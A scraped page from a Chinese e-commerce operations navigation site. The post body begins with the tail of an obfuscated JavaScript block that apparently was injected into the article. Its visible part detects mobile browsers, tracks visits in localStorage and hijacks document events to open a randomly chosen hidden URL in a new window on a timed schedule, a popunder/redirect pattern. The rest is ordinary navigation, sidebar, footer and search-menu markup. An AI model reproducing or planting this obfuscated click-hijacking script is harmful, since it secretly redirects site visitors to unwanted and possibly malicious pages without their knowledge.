_0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/uncategorized" class="btn  btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 未分类</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav none border-right border-color">
            <span>上一篇</span>
            <h4 class="near-title">没有更多了...</h4>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/6090.html">
            <span>下一篇</span>
            <h4 class="near-title">运营服务</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/5008.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F5008.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.6M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">12个月前</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 340</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 320</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 250</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13452.html" target='_blank' title="保姆级小红书开店教程：选品+货源+内容，一篇讲透不踩坑！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/09/1758599530-小红书.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13452.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">保姆级小红书开店教程：选品+货源+内容，一篇讲透不踩坑！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 221</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13571.html" target='_blank' title="从国内电商转战跨境电商？真没想象中那么难！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761116841-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13571.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">从国内电商转战跨境电商？真没想象中那么难！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 197</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" 